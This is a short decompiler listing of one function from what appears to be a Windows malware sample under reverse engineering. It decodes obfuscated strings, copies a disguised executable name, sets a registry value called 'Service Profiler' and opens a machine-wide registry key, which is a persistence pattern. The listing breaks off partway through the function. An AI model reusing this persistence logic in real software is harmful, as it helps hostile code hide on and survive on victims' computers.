 1 void __noreturn sub_4013F0()
2 {
3 char *v0; // edi
4 char *v1; // esi
5 int i; // ecx
6 int v3; // eax
7 HANDLE v4; // ebx
8 struct WSAData WSAData; // [esp+Ch] [ebp-1B8h] BYREF
9 CHAR ValueName[17]; // [esp+19Fh] [ebp-25h] BYREF
10 HKEY phkResult; // [esp+1B0h] [ebp-14h] BYREF
11 char Data[10]; // [esp+1B6h] [ebp-Eh] BYREF
12 DWORD ThreadId; // [esp+1C0h] [ebp-4h] BYREF
13
14 v0 = Data;
15 v1 = aSrvcpExe;
16 for ( i = 5; i; --i )
17 {
18 *(_WORD *)v0 = *(_WORD *)v1;
19 v1 += 2;
20 v0 += 2;
21 }
22 strcpy(ValueName, "Service Profiler");
23 sub_4012C6(aNhlPwf);
24 sub_4012C6(aAhkl);
25 sub_4012C6(aWtwgr);
26 sub_4012C6(aCdkk);
27 sub_4012C6(aMfqece);
28 sub_4012C6(aHPmfqece);
29 sub_4012C6(aVYMjQldkg);
30 sub_4012C6(Str);
31 sub_4012C6(String1);
32 sub_4012C6(&buf);
33 GetSystemDirectoryA(Destination, 0x96u);
34 strcat(Destination, Source);
35 strcat(Destination, aNhlPwf);
36 if ( !RegOpenKeyExA(HKEY_LOCAL_MACHINE, SubKey, 0, 983103u, &phkResult) )
000007F0 sub_4013F0:1 (4013F0)